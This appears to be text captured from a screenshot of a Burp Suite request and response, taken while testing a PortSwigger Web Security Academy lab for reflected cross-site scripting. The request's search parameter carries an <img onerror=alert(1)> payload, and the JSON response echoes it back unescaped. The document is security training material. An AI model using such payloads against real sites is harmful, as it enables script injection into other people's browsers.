 Request
Pretty Raw Hex Hackvertor
1 GET /search-results?search=%3Cimg+src%3D%22x%22+onerror%3Dalert%281%29%3B%3E HTTP/2
2 Host: 0ae9007c03b588b78357f0e800a60071.web-security-academy.net
3 Cookie: session=s9PKdEOYc0E
<img src="x" onerror=alert(1);>
Press 'F2' for focus
4 User-Agent: Mozilla/5.0 (Wi :109.0) Gecko/20100101 Firefox/117.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ae9007c03b588b78357f0e800a60071.web-security-academy.net/?search=%3Cimg+src%3D%22x%22+onerror%3Dalert%281%29%3B%3E
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Search
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 63
5
6 {
"results":[
],
"searchTerm":"<img src=\"x\" onerror=alert(1);>"
}